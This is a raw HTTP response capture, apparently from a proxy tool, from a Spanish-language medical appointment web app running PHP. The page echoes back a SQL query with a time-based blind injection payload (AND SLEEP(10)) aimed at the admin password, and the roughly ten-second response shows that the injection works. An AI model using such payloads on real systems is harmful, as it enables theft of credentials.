 Response
Raw Headers Hex
HTTP/1.1 200 OK
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Content-Length: 6233
Content-Type: text/html
Date: Tue, 18 Jun 2019 05:49:09 GMT
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Pragma: no-cache
Server: Apache/2.2.22 (Ubuntu)
Vary: Accept-Encoding
X-Powered-By: PHP/5.3.10-1ubuntu3.26
Connection: close
consulta: SELECT `password` as password
FROM `usuarios` WHERE `login`='admin' AND SLEEP(10) AND
'nGdY'='nGdY'<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">
<html>
<head>
<title>Control de citas médicas</title>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<link href="css/citasmedicas.css" rel="stylesheet" type="text/css">
<!-- <link href="test_auth.php" rev="act"> -->
<script language="JavaScript" type="text/JavaScript">
<!--
function MM_findObj(n, d) { //v4.01
var p,i,x;  if(!d) d=document; if((p=n.indexOf("?"))>0&&parent.frames.length) {
d=parent.frames[n.substring(p+1)].document; n=n.substring(0,p);}
if(!(x=d[n])&&d.all) x=d.all[n]; for (i=0;!x&&i<d.forms.length;i++) x=d.forms[i][n];
for(i=0;!x&&d.layers&&i<d.layers.length;i++) x=MM_findObj(n,d.layers[i].document);
if(!x && d.getElementById) x=d.getElementById(n); return x;
}
function MM_showHideLayers() { //v6.0
var i,p,v,obj,args=MM_showHideLayers.arguments;
for (i=0; i<(args.length-2); i+=3) if ((obj=MM_findObj(args[i]))!=null) { v=args[i+2];
if (obj.style) { obj=obj.style; v=(v=='show')?'visible':(v=='hide')?'hidden':v; }
obj.visibility=v; }
}
? < + > Type a search term 0 matches
6,585 bytes | 10,277 millis